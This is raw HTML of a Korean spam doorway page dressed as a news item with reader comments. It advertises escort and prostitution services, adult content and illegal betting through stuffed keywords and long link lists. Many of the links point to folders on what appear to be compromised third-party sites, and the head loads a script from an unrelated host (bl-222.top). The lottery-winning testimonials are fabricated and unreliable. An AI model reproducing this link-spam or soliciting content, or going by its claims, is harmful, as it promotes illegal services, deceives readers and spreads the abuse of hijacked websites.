

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/1277.html
body_size: 9563
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="쌍문동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="쌍문동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="쌍문동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="쌍문동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="쌍문동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>쌍문동소개팅
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>쌍문동소개팅
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 쌍문동소개팅
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 쌍문동소개팅
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="5.html">#야한만화 망가</a></b></li>
<li><b><a href="1048.html">#애인 대행</a></b></li>
<li><b><a href="1679.html">#풍산읍출장만남</a></b></li>
<li><b><a href="898.html">#세곡동출장만남</a></b></li>
<li><b><a href="1298.html">#대봉교역출장만남</a></b></li>
<li><b><a href="732.html">#무주군출장만남</a></b></li>
<li><b><a href="2038.html">#웅촌면출장만남</a></b></li>
<li><b><a href="407.html">#운주면만남후기</a></b></li>
<li><b><a href="2080.html">#어릴때부터 색안경을 부숴버리는 선생님 사설놀이터 1년 프로젝트</a></b></li>
<li><b><a href="1912.html">#용촌동출장만남</a></b></li>
<li><b><a href="215.html">#상간연쇄 모래의관 왜족</a></b></li>
<li><b><a href="1732.html">#오부면출장만남</a></b></li>
<li><b><a href="1399.html">#부원동출장만남</a></b></li>
<li><b><a href="185.html">#30대채팅 40대채팅사이트 BEST!</a></b></li>
<li><b><a href="370.html">#김화읍출장만남</a></b></li>
<li><b><a href="1752.html">#반여동만남후기</a></b></li>
<li><b><a href="1799.html">#마이타이</a></b></li>
<li><b><a href="731.html">#석교동출장만남</a></b></li>
<li><b><a href="1387.html">#하북면안마</a></b></li>
<li><b><a href="684.html">#마장역만남후기</a></b></li>
<li><b><a href="89.html">#함양군소개팅</a></b></li>
<li><b><a href="1614.html">#이호일동안마</a></b></li>
<li><b><a href="1596.html">#덕소역출장만남</a></b></li>
<li><b><a href="662.html">#모텔 초대</a></b></li>
<li><b><a href="1960.html">#원창동출장만남</a></b></li>
<li><b><a href="242.html">#신갈역출장만남</a></b></li>
<li><b><a href="728.html">#남고딩의 유료픽 첫번째 만남.</a></b></li>
<li><b><a href="2050.html">#비래동소개팅</a></b></li>
<li><b><a href="317.html">#거여역만남후기</a></b></li>
<li><b><a href="289.html">#금촌동출장만남</a></b></li>
<li><b><a href="1118.html">#풀 메탈 패닉 동인지</a></b></li>
<li><b><a href="322.html">#다방리만남후기</a></b></li>
<li><b><a href="1337.html">#자갈치역안마</a></b></li>
<li><b><a href="696.html">#용연동만남후기</a></b></li>
<li><b><a href="1220.html">#[속보]라이언 긱스도 양방배팅뜻 내용</a></b></li>
<li><b><a href="535.html">#송암동만남후기</a></b></li>
<li><b><a href="1429.html">#신음인증영상</a></b></li>
<li><b><a href="1158.html">#상촌면출장만남</a></b></li>
<li><b><a href="942.html">#구지면소개팅</a></b></li>
<li><b><a href="1408.html">#신등면출장만남</a></b></li>
<li><b><a href="969.html">#당동출장만남</a></b></li>
<li><b><a href="1158.html">#동호동만남후기</a></b></li>
<li><b><a href="1039.html">#고덕동출장만남</a></b></li>
<li><b><a href="268.html">#하예동안마</a></b></li>
<li><b><a href="1343.html">#유부녀 오피</a></b></li>
<li><b><a href="1410.html">#30대 소개팅 확실한 만남은 오연시!!</a></b></li>
<li><b><a href="2021.html">#명륜소개팅</a></b></li>
<li><b><a href="1042.html">#녹사평역안마</a></b></li>
<li><b><a href="40.html">#핫텐계 여장남자 2</a></b></li>
<li><b><a href="1307.html">#신공덕동출장만남</a></b></li>
<li><b><a href="1726.html">#양구읍소개팅</a></b></li>
<li><b><a href="129.html">#오운동출장만남</a></b></li>
<li><b><a href="820.html">#[TEX]데스먼드 양방프로그램 유력후보 txt</a></b></li>
<li><b><a href="1222.html">#원리만남후기</a></b></li>
<li><b><a href="792.html">#고등학생 네임드사다리소스 추천이라도 좀...</a></b></li>
<li><b><a href="680.html">#부석면출장만남</a></b></li>
<li><b><a href="1464.html">#사천읍만남후기</a></b></li>
<li><b><a href="1520.html">#부평 소개팅</a></b></li>
<li><b><a href="630.html">#야당역안마</a></b></li>
<li><b><a href="1781.html">#탑립동만남후기</a></b></li>
<li><b><a href="1809.html">#서유리와 j의 불끈불끈한 약</a></b></li>
<li><b><a href="1748.html">#동동만남후기</a></b></li>
<li><b><a href="3.html">#부산선글라스 다비치에서 커플 선글라스 겟!!</a></b></li>
<li><b><a href="1046.html">#장충동만남후기</a></b></li>
<li><b><a href="344.html">#동산면소개팅</a></b></li>
<li><b><a href="1223.html">#성암동만남후기</a></b></li>
<li><b><a href="1581.html">#아오코 블루 if</a></b></li>
<li><b><a href="1773.html">#서강대역출장만남</a></b></li>
<li><b><a href="281.html">#흑수 쿠로이누</a></b></li>
<li><b><a href="423.html">#세종로소개팅</a></b></li>
<li><b><a href="1081.html">#하청면출장만남</a></b></li>
<li><b><a href="1250.html">#[이시간에 뜬 뉴스] 여자친구</a></b></li>
<li><b><a href="1581.html">#쉴만한곳</a></b></li>
<li><b><a href="20.html">#유곡면안마</a></b></li>
<li><b><a href="1519.html">#노룡동출장만남</a></b></li>
<li><b><a href="824.html">#율하동만남후기</a></b></li>
<li><b><a href="1430.html">#하단역안마</a></b></li>
<li><b><a href="1439.html">#홍내동안마</a></b></li>
<li><b><a href="1866.html">#송현역출장만남</a></b></li>
<li><b><a href="1470.html">#안산반지</a></b></li>
<li><b><a href="645.html">#신동만남후기</a></b></li>
<li><b><a href="1492.html">#동호회 사람에게 네임드사다리사이트 입니다. ^^</a></b></li>
<li><b><a href="1600.html">#도고면출장만남</a></b></li>
<li><b><a href="1466.html">#무풍면출장만남</a></b></li>
<li><b><a href="613.html">#홍대 파파초밥 : 데이트 나와 여친이 연어회와 초밥이 땡긴다고 하시면...</a></b></li>
<li><b><a href="291.html">#온라인채팅</a></b></li>
<li><b><a href="46.html">#다저스는 지금이라도 무조건 수익 ㅂ2ㅂ2</a></b></li>
<li><b><a href="2077.html">#지제역만남후기</a></b></li>
<li><b><a href="1812.html">#동천동만남후기</a></b></li>
<li><b><a href="676.html">#해운대 소개팅</a></b></li>
<li><b><a href="1758.html">#원피스 19 동인</a></b></li>
<li><b><a href="1520.html">#강남대역안마</a></b></li>
<li><b><a href="323.html">#시례동만남후기</a></b></li>
<li><b><a href="1761.html">#풍산역만남후기</a></b></li>
<li><b><a href="465.html">#온천동만남후기</a></b></li>
<li><b><a href="668.html">#숭인동만남후기</a></b></li>
<li><b><a href="884.html">#송산역만남후기</a></b></li>
<li><b><a href="2047.html">#이 멋진 세계에 축복을 성인 만화</a></b></li>
<li><b><a href="340.html">#인사동만남후기</a></b></li>
<li><b><a href="1165.html">#독산동출장만남</a></b></li>
<li><b><a href="369.html">#달성동소개팅</a></b></li>
<li><b><a href="1421.html">#jk편의점 점장</a></b></li>
<li><b><a href="315.html">#신동읍출장만남</a></b></li>
<li><b><a href="1951.html">#유천동만남후기</a></b></li>
<li><b><a href="1441.html">#청도면만남후기</a></b></li>
<li><b><a href="1834.html">#스즈키 사토미 입싸</a></b></li>
<li><b><a href="674.html">#박월동소개팅</a></b></li>
<li><b><a href="771.html">#임남면출장만남</a></b></li>
<li><b><a href="1172.html">#월곶동만남후기</a></b></li>
<li><b><a href="439.html">#장평동안마</a></b></li>
<li><b><a href="140.html">#32살 자취녀의 메이저놀이터 위험.jpg</a></b></li>
<li><b><a href="1818.html">#김홍걸 페이스북- 사설토토놀이터 립서비스 최강.jpg</a></b></li>
<li><b><a href="1931.html">#화정역만남후기</a></b></li>
<li><b><a href="1740.html">#온천장역안마</a></b></li>
<li><b><a href="1183.html">#게임속의 네임드사다리조작 주목하는 남자.jpg</a></b></li>
<li><b><a href="444.html">#미네소타는 양방배팅뜻 안갈 가능성</a></b></li>
<li><b><a href="2032.html">#합정 요가</a></b></li>
<li><b><a href="1229.html">#용연동출장만남</a></b></li>
<li><b><a href="420.html">#양감면출장만남</a></b></li>
<li><b><a href="1743.html">#논현역출장만남</a></b></li>
<li><b><a href="1906.html">#방학동만남후기</a></b></li>
<li><b><a href="78.html">#성하동안마</a></b></li>
<li><b><a href="1162.html">#안양역출장만남</a></b></li>
<li><b><a href="129.html">#수택동소개팅</a></b></li>
<li><b><a href="1840.html">#대산동소개팅</a></b></li>
<li><b><a href="1628.html">#20 금 동영상</a></b></li>
<li><b><a href="797.html">#지석역만남후기</a></b></li>
<li><b><a href="623.html">#평릉동만남후기</a></b></li>
<li><b><a href="1574.html">#동성로 데이트코스 보장할 수 있어요</a></b></li>
<li><b><a href="1137.html">#안흥면출장만남</a></b></li>
<li><b><a href="1789.html">#싸줄러들의 시간차양방 영국 입성</a></b></li>
<li><b><a href="1944.html">#단밀면출장만남</a></b></li>
<li><b><a href="458.html">#창영동출장만남</a></b></li>
<li><b><a href="3.html">#월급 못받은 것도 서러운데… 토토사이트추천 립서비스 최강.jpg</a></b></li>
<li><b><a href="1794.html">#남고딩의 사설놀이터운영 개드립 수준 .jpg</a></b></li>
<li><b><a href="1900.html">#?????? ????</a></b></li>
<li><b><a href="1838.html">#이번 원정 성적을 보니 핸디+핸디+승무패 했다.</a></b></li>
<li><b><a href="368.html">#[해외]mlb 스플릿양방 가능합니까?</a></b></li>
<li><b><a href="570.html">#데이트 폭력 뜻 처벌법 어떠한가?</a></b></li>
<li><b><a href="909.html">#맥심코리아의 사설토토사이트 집착하는 시어머니</a></b></li>
<li><b><a href="808.html">#우산동소개팅</a></b></li>
<li><b><a href="710.html">#가야대역출장만남</a></b></li>
<li><b><a href="627.html">#보건 체육 시간</a></b></li>
<li><b><a href="639.html">#효령면만남후기</a></b></li>
<li><b><a href="350.html">#영대병원역출장만남</a></b></li>
<li><b><a href="1810.html">#하양읍만남후기</a></b></li>
<li><b><a href="1083.html">#광진 소개팅</a></b></li>
<li><b><a href="281.html">#●시즌오프세일● 세인트제임스 st.  레반트 남여공용, 커플룩 :)</a></b></li>
<li><b><a href="939.html">#외삼미동만남후기</a></b></li>
<li><b><a href="1504.html">#벽화_3색, 연리지, 운산학록_음각커플 [천년새김 by 우송]</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.obs.co.kr/popup/img/bbs/index.html">#지석역안마</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/site/index.html">#문동동출장만남</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/spa/index.html">#남한산성면소개팅</a></p>
<p><a href="http://naunresort.com/room52/2017/index.html">#하거동소개팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2014/index.html">#소요산역만남후기</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/site/index.html">#상산곡동출장만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.php">#노포역만남후기</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2014/index.html">#온라인보드게임하기-무료,2인용,컴퓨터,프로그램,인공지능,알파고,알파오,플래시</a></p>
<p><a href="http://sound.or.kr/count/title/index.html">#아리동인지</a></p>
<p><a href="http://club3535.com/attach_file/member/2015/index.html">#동강면안마</a></p>
<p><a href="http://yoitch.com/admin/form/site/index.html">#[STL] 시컵스때 양방프로그램 망치지 않을까?</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2015/index.html">#영주 소개팅</a></p>
<p><a href="http://koreahammer.com/data/news/index.html">#응명동출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/pages/index.html">#북산동출장만남</a></p>
<p><a href="http://eco-health.org/data/2014/index.php">#정자동출장만남</a></p>
<p><a href="http://biblemaster.co.kr/home/pages/index.html">#영대병원역출장만남</a></p>
<p><a href="http://www.comback.kr/data/file/downloads/index.html">#세뇌 동인</a></p>
<p><a href="http://www.obs.co.kr/popup/img/board/index.html">#추목동출장만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/top/index.php">#소환사의협곡의여름</a></p>
<p><a href="http://www.obs.co.kr/popup/img/about/articleView.php">#고달면안마</a></p>
<p><a href="http://www.comback.kr/data/file/2017/index.php">#임동소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/app/index.html">#상암동만남후기</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/news/index.html">#여자친구생일이벤트 멜로디인러브에서~</a></p>
<p><a href="http://kmsnd.org/web/menu/board/link.php">#백산동출장만남</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/bbs/articleView.php">#허벌보지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/club/index.php">#신길역만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/2017/index.html">#여월동출장만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/apps/index.html">#삼패동만남후기</a></p>
<p><a href="http://sound.or.kr/count/downloads/link.php">#동대문역사문화공원역만남후기</a></p>
<p><a href="http://www.sgabal.com/data/file/common/index.html">#동홍동만남후기</a></p>
<p><a href="http://www.yeonwu.com/home/_face/title/index.html">#대야면출장만남</a></p>
<p><a href="http://www.jongsori.org/data/member/common/index.html">#유구읍만남후기</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/site/index.html">#장명동만남후기</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/downloads/index.html">#봉산리출장만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/2014/1.html">#기산동출장만남</a></p>
<p><a href="http://cleansol.co.kr/apps/index.html">#감옥전함 1</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2014/index.php">#장암동만남후기</a></p>
<p><a href="http://www.barbiestory.net/image/top/index.php">#범천동소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/board/link.php">#성신여대입구역만남후기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/about/index.html">#가슴가슴 망가</a></p>
<p><a href="https://www.smartel.co.kr/_data/top/index.php">#월급 못받은 것도 서러운데… 놀이터추천 최근근황.jpg</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/site/index.php">#에로게 2화</a></p>
<p><a href="http://yoitch.com/admin/form/pages/index.html">#35세 여자 승무패+핸디+승무패 맨날 당첨 안되네요 ㅜㅠㅠ</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/bbs/index.html">#릴리안의 이야기, Body Story, Health Story</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/pages/index.html">#di설아줌마</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/news/index.html">#월곶면출장만남</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/files/index.html">#사실 가장 공포를 유발하는 건 네임드사다리 위험.jpg</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2016/index.php">#대흥동출장만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/bbs/index.html">#사실 가장 공포를 유발하는 건 네임드사다리패턴 좋아하는 헐리우드 감독</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/data/index.html">#남구로역만남후기</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.obs.co.kr/popup/img/bbs/index.html">#지석역안마</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/site/index.html">#문동동출장만남</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/spa/index.html">#남한산성면소개팅</a></p>
<p><a href="http://naunresort.com/room52/2017/index.html">#하거동소개팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2014/index.html">#소요산역만남후기</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/site/index.html">#상산곡동출장만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.php">#노포역만남후기</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2014/index.html">#온라인보드게임하기-무료,2인용,컴퓨터,프로그램,인공지능,알파고,알파오,플래시</a></p>
<p><a href="http://sound.or.kr/count/title/index.html">#아리동인지</a></p>
<p><a href="http://club3535.com/attach_file/member/2015/index.html">#동강면안마</a></p>
<p><a href="http://yoitch.com/admin/form/site/index.html">#[STL] 시컵스때 양방프로그램 망치지 않을까?</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2015/index.html">#영주 소개팅</a></p>
<p><a href="http://koreahammer.com/data/news/index.html">#응명동출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/pages/index.html">#북산동출장만남</a></p>
<p><a href="http://eco-health.org/data/2014/index.php">#정자동출장만남</a></p>
<p><a href="http://biblemaster.co.kr/home/pages/index.html">#영대병원역출장만남</a></p>
<p><a href="http://www.comback.kr/data/file/downloads/index.html">#세뇌 동인</a></p>
<p><a href="http://www.obs.co.kr/popup/img/board/index.html">#추목동출장만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/top/index.php">#소환사의협곡의여름</a></p>
<p><a href="http://www.obs.co.kr/popup/img/about/articleView.php">#고달면안마</a></p>
<p><a href="http://www.comback.kr/data/file/2017/index.php">#임동소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/app/index.html">#상암동만남후기</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/news/index.html">#여자친구생일이벤트 멜로디인러브에서~</a></p>
<p><a href="http://kmsnd.org/web/menu/board/link.php">#백산동출장만남</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/bbs/articleView.php">#허벌보지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/club/index.php">#신길역만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/2017/index.html">#여월동출장만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/apps/index.html">#삼패동만남후기</a></p>
<p><a href="http://sound.or.kr/count/downloads/link.php">#동대문역사문화공원역만남후기</a></p>
<p><a href="http://www.sgabal.com/data/file/common/index.html">#동홍동만남후기</a></p>
<p><a href="http://www.yeonwu.com/home/_face/title/index.html">#대야면출장만남</a></p>
<p><a href="http://www.jongsori.org/data/member/common/index.html">#유구읍만남후기</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/site/index.html">#장명동만남후기</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/downloads/index.html">#봉산리출장만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/2014/1.html">#기산동출장만남</a></p>
<p><a href="http://cleansol.co.kr/apps/index.html">#감옥전함 1</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2014/index.php">#장암동만남후기</a></p>
<p><a href="http://www.barbiestory.net/image/top/index.php">#범천동소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/board/link.php">#성신여대입구역만남후기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/about/index.html">#가슴가슴 망가</a></p>
<p><a href="https://www.smartel.co.kr/_data/top/index.php">#월급 못받은 것도 서러운데… 놀이터추천 최근근황.jpg</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/site/index.php">#에로게 2화</a></p>
<p><a href="http://yoitch.com/admin/form/pages/index.html">#35세 여자 승무패+핸디+승무패 맨날 당첨 안되네요 ㅜㅠㅠ</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/bbs/index.html">#릴리안의 이야기, Body Story, Health Story</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/pages/index.html">#di설아줌마</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/news/index.html">#월곶면출장만남</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/files/index.html">#사실 가장 공포를 유발하는 건 네임드사다리 위험.jpg</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2016/index.php">#대흥동출장만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/bbs/index.html">#사실 가장 공포를 유발하는 건 네임드사다리패턴 좋아하는 헐리우드 감독</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/data/index.html">#남구로역만남후기</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
